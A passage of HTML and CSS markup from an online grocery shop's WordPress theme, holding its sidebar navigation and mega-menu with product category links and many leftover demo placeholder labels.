li.menu-item:hover > a{background-color: #f7f7f7;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow .menu-item:hover > a{background-color: #f7f7f7;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3><div class="widget_sidebar_menu main-sidebar-menu custom-arrow-ps custom-widget m-b-sm p-b-xs m-t-xxs p-t-xxs  wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979"><div class="sidebar-menu-wrap"><ul id="menu-sidebar-menu" class="sidebar-menu"><li id="nav-menu-item-14076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-percent-shape"></i>Special Offers</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14085" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Weekly Discount</a></li>
	<li id="nav-menu-item-14086" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">20% on Sale</a></li>
	<li id="nav-menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Special Offers</a></li>
	<li id="nav-menu-item-14088" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby growsuit &#038; onesie</a></li>
	<li id="nav-menu-item-14089" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bunny Quilted</a></li>
	<li id="nav-menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Leggings</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-business-book"></i>Our Recipes</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Our Recipes</a></li>
	<li id="nav-menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
	<li id="nav-menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Llardo</a></li>
	<li id="nav-menu-item-14092" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Kettal</a></li>
	<li id="nav-menu-item-14093" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Poliform</a></li>
	<li id="nav-menu-item-14094" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ethimo</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532890001 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Departments</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget m-b-md  wpb_custom_58d57c1a745ab33b874726d77abd007a"><div class="sidebar-menu-wrap"><ul id="menu-secondary-menu" class="sidebar-menu"><li id="nav-menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13876" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.75"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13877" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FLESH</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/fruit/">Fruits</a></li>
			<li id="nav-menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Apple</a></li>
			<li id="nav-menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cocoa</a></li>
			<li id="nav-menu-item-13881" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tomato</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13882" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Collective</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/vegetable/">Banana</a></li>
			<li id="nav-menu-item-13884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pear</a></li>
			<li id="nav-menu-item-13885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Orange</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13886" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13887" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">SIMPLE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Actinidia</a></li>
			<li id="nav-menu-item-13889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lemon</a></li>
			<li id="nav-menu-item-13890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strawberry</a></li>
			<li id="nav-menu-item-13891" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Koka</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13892" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">VEGETABLES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13893" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecue</a></li>
			<li id="nav-menu-item-13894" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Onion</a></li>
			<li id="nav-menu-item-13895" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Winter Sneakers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13896" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.2" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-1.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
	<li id="nav-menu-item-13897" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="3"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1048"><style>.vc_custom_1608754017453{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754023845{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754031540{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754038070{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754044991{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}</style><div class="vc_row wpb_row row top-row d-none d-lg-flex mt-4 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754017453  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand1.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand1" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754023845  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand2.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand2" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754031540  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand3.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand3" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754038070  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand4.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand4" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754044991  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand6.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand6" decoding="async" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/">Meat &amp; Seafood</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13899" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/seafood/">Seafood</a></li>
		<li id="nav-menu-item-13901" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cables &#038; Adapters</a></li>
		<li id="nav-menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Electronic Cigarettes</a></li>
		<li id="nav-menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Batteries</a></li>
		<li id="nav-menu-item-13904" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Chargers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13905" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">AUDIO &#038; VIDEO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13906" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Televisions</a></li>
		<li id="nav-menu-item-13907" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Receivers</a></li>
		<li id="nav-menu-item-13908" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Projectors</a></li>
		<li id="nav-menu-item-13909" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Audio Amplifier</a></li>
		<li id="nav-menu-item-13910" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Sticks</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13911" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">CAMERA &#038; PHOTO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Digital Cameras</a></li>
		<li id="nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camcorders</a></li>
		<li id="nav-menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camera Drones</a></li>
		<li id="nav-menu-item-13915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Action Cameras</a></li>
		<li id="nav-menu-item-13916" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Photo Supplies</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13917" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">LAPTOPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gaming Laptops</a></li>
		<li id="nav-menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ultraslim Laptops</a></li>
		<li id="nav-menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablets</a></li>
		<li id="nav-menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Laptop Accessories</a></li>
		<li id="nav-menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablet Accessories</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13923" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="4"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1049"><style>.vc_custom_1608804448821{margin-top: 10px !important;}.vc_custom_1608804453010{margin-top: 10px !important;}.menu-block .vc_single_image-wrapper, .menu-block .vc_single_image-wrapper img { width: 100%; }</style><div class="vc_row wpb_row row top-row d-none d-lg-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804448821  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-2" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804453010  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-3" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/eggs-dairy/">Eggs &amp; Dairy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13925" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-boy-broad-smile"></i>FOR HIM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
		<li id="nav-menu-item-13927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-13928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Dad</a></li>
		<li id="nav-menu-item-13929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandpa</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13930" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-girl"></i>FOR HER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Girlfriend</a></li>
		<li id="nav-menu-item-13932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/pantry/">Pantry</a></li>
		<li id="nav-menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
		<li id="nav-menu-item-13934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13935" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-baby"></i>FOR KIDS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/">Bread &amp; Bakery</a></li>
		<li id="nav-menu-item-13937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bread/">Bread</a></li>
		<li id="nav-menu-item-13938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bakery/">Bakery</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13939" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-gift-2"></i>BIRTHDAY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/deli/">Deli</a></li>
		<li id="nav-menu-item-13941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
		<li id="nav-menu-item-13942" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Mon</a></li>
		<li id="nav-menu-item-13943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandma</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/snacks-candy/">Snacks &amp; Candy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13945" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13946" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FURNITURE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
			<li id="nav-menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sof &#038; Couches</a></li>
			<li id="nav-menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Armchairs</a></li>
			<li id="nav-menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bed Frames</a></li>
			<li id="nav-menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bedside tables</a></li>
			<li id="nav-menu-item-13952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bressing Tables</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13953" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">HOME ACCESSORIES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Decorative Accessories</a></li>
			<li id="nav-menu-item-13955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Candles &#038; Holders</a></li>
			<li id="nav-menu-item-13956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Home Fragrance</a></li>
			<li id="nav-menu-item-13957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Mirrors</a></li>
			<li id="nav-menu-item-13958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Clocks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13959" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13960" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">LIGHTING</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13961" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Light Bulbs</a></li>
			<li id="nav-menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lamps</a></li>
			<li id="nav-menu-item-13963" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ceiling Lights</a></li>
			<li id="nav-menu-item-13964" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Wall Lights</a></li>
			<li id="nav-menu-item-13965" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bathroom Lighting</a></li>
			<li id="nav-menu-item-13966" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Outdoor Lighting</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13967" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">GARDEN &#038; OUTDOORS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13968" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Garden Furniture</a></li>
			<li id="nav-menu-item-13969" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lawn Mowers</a></li>
			<li id="nav-menu-item-13970" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pressure Washers</a></li>
			<li id="nav-menu-item-13971" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">All arden Tools &#038; Equipment</a></li>
			<li id="nav-menu-item-13972" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecure &#038; Outdoor Dining</a></li>
		</ul>
</li>
	</ul>
</li>
